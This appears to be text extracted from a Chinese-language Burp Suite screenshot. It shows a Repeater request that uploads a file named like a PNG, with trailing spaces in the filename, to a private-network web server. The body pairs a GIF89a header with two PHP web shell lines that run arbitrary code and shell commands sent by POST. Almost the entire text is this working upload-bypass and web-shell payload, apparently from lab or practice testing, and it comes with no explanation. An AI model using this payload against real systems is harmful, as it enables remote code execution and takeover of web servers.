 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 × +
发送 取消 < ▼ > ▼ 目标: http://192.168.70.14:8080 HTTP/1 ?
请求
美化 Raw Hex \n ≡
3 Content-Length: 254
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.70.14:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybCbDEbJh02pH8QMI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.70.14:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarybCbDEbJh02pH8QMI
16 Content-Disposition: form-data; name="file_upload"; filename="xxx.png  "
17 Content-Type: image/png
18
19 GIF89a
20 <?php @eval($_POST["xxx"])?>
21 <?php system($_POST["cmd"])?>
22 ------WebKitFormBoundarybCbDEbJh02pH8QMI--
23
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n ≡
搜索... 0匹配
Inspector
准备完毕